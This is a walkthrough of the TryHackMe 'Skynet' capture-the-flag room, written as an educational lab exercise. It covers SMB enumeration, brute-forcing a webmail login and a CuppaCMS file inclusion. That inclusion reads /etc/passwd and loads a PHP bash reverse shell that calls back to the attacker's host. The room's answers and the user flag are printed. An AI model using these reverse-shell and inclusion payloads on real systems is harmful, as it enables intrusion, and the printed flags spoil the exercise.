Jasper Alblas
Jasper Alblas
Mastering Data & BI
Hi! It is time to look at another CTF. In this walkthrough I will be covering the Skynet CTF on TryHackMe. We will be penetration testing this Linux machine, which is Terminator themed. What are you waiting for?
Room URL: https://tryhackme.com/room/skynet
I am making these walkthroughs to keep myself motivated to learn cyber security, and ensure that I remember the knowledge gained by THMs rooms. Join me on learning cyber security. I will try and explain concepts as I go, to differentiate myself from other walkthroughs.
Let’s get this party started.
We will start by network mapping the machine:
nmap -sV -sC — script vuln <target ip>
Look at that. A bunch of services running on a variety of ports, some vulnerabilities, as well as a web server running on port 80
Let’s have a look at that first. Enter the target ip in your browser and voila:
It seems like some kind of search engine, which does not really work. We get back to this later.
Now while we are enumerating let’s use gobuster to find hidden directories:

This found a squirrelmail page, but also admin, config, and ai! We are not allowed to visit these pages though, as they return 301 (moved permanently).
If you take a look back at the Nmap results, as well as the Gobuster results, you can read under port 80 that there were found some pages under /squirrelmail. Let’s look at it in the browser.

It seems to be some kind of webmail system.
Let’s enumerate some SMB shares now. While there are different tools for this task I decided to use Nmap.
nmap -sS --script smb-enum-shares.nse -p 139,445 <target ip>Note: I used the -sU flag as well. In retrospect I have no idea why I opted for adding a UDP scan. Totally unnecessary and a waste of time.

Anyway, I got the result we need. There seem to be 4 different shares, of which 2 allow for anonymous access with the guest account (anonymous, and IPC$).
We can try logging into the smb service by running:
smbclient -L <target IP>
Note here that we have found a share for milesdyson. This gives us a clue on a username on the system!
There is also a anonymous share, which we might be able to log into without password. Let’s try that:
We can access a specific SMB share using the following syntax:
smbclient //<target IP>/<share name> -U <username>
You can download the txt file by entering get attention.txt. Then read it:

Hmm. Not so much info for more. Let’s look into the logs directory. There are three files there: log1, log2, and log3.txt.
Download the files and read them. Only log1.txt has text in it:

It seems like a list with passwords. We might be able to use this to crack Miles’ password with the earlier found username (remember the SMB share?) to get access to his private share on the SMB server.
First I tried to use hydra to try and hack access SMB access
(hydra -l milesdyson -P log1.txt <ip> smb), this did not lead to anything however.

Then I remember the SquirrelMail login though. Could we try and crack that? Let’s try and start Burp Suite. Intercept the post request of the login form.

Right click the request and press Send to intruder:

Proceed by adding a payload (button to the right) to add a payload as the secretkey parameter:
Then go into the Payloads tab and select “Simple list” as payload type. Then press the load button.

Finish by pressing Start Attack.

Apparently, the payload with the status code 302 is the right password since the response length is different from the other. We now finally have an answer on the first question:
Answer: cyborg007haloterminator
Let’s try logging in with milesdyson and cyborg007haloterminator. It worked. We got access to SquirrelMail! There are 3 emails in the inbox:

Two of the contain weird text, one with binary (translated to: balls have zero to me to me to me to me to me to me to me to me to), and the other containing a similar text in English:
i can i i everything else . . . . . . . . . . . . . .
balls have zero to me to me to me to me to me to me to me to me to
you i everything else . . . . . . . . . . . . . .
balls have a ball to me to me to me to me to me to me to me
etc.
But the “Samba Password reset” email is definitely more useful!

We can now once more try to login to Samba (smb) with milesdyson as username, and )s{A&2Z=F^n_E.B` as password.
I had a few issues here. Since the password has many special characters I could not just enter the smbclient command with the -U flag for username and -P flag for password. Instead I had to make a text file with the username and password like so:

I could then login using the –A command and passing the auth.txt file containing the username and password. Now we have access!
Let’s look at the file list:

A lot of books about machine learning! But also a notes directory. Let’s move into there.

Lot’s of machine learning notes again. But there is a important.txt file as well. Let’s download it and read it:

Hmm, a beta CMS found at /45kra24zxs28v3yd. Sure sounds like the answer we were looking for.
Answer: 45kra24zxs28v3yd
We can answer the next question as well.
If you are in a doubt, just google remote file vulnerability or something similar.
Answer: remote file inclusion

Let’s visit the CMS in the browser:
But what now? Let’s use gobuster again on our current page to find more pages:
gobuster dir --url http://<ip>/45kra24zxs28v3yd/ --wordlist /usr/share/wordlists/dirbuster/direcctory-list-2.3-medium.txt
An administrator page, excellent.

I figure it is time to look for some vulnerabilities on this CuppaCMS system.
ExploitDB has the following info:
https://www.exploit-db.com/exploits/25971
Alternatively you can use searchsploit in the terminal:

The previous question was about remote file inclusion, so I am pretty sure we are on the right way. The exploit is related to the fact that the CMS shows an alert box which includes the output of a system command. We can decide what to insert as command, which might give us the possibility to get information from the web server.
When we visit the following url in the browser:
http://10.10.16.31/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwdWe get shown the contents of the passwd file:

We can also do this with curl in the browser:
curl -s — data-urlencode urlConfig=../../../../../…../../../../../../etc/passwd http://10.10.16.31/45kra24zxs28v3yd/administrlerts/alertConfigField.php?We can unfortunately not get the shadow file like this 🙁 Otherwise we could have cracked it and gain access through SSH!
Let’s try including a php reverse shell script so that we can gain access!
This takes 3 steps:
Let’s get going. I found a simple PHP reverse shell one here:
https://highon.coffee/blog/reverse-shell-cheat-sheet
<?php exec(“/bin/bash -c ‘bash -i >& /dev/tcp/”ATTACKING IP”/443 0>&1’”);?>Save it to a file after making sure you edited the attacking ip.
Now start at simple web server:
python -m http.serverBefore making the target machine run the reverse shell we need to setup a netcat listener on our attacking machine:
nc -lvnp 443Finally, run the following in the browser:
http://<target ip>/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://<attacker ip>:8000/shell.php
We got access!

Got to the home directory, and you can see a home directory for the user milesdyson. In it you will find the user flag.

Answer: 7ce5c2109a40f958099283600a9ae807
It’s time for the final question.
We need to more privileges to gain access to the root flag, and the first problem is that we have a dumb shell!
We can upgrade our shell to an interactive shell by doing the following:
python -c ‘import pty; pty.spawn(“/bin/sh”)’stty raw -echo on our hostfgNow you should have an interactive shell.
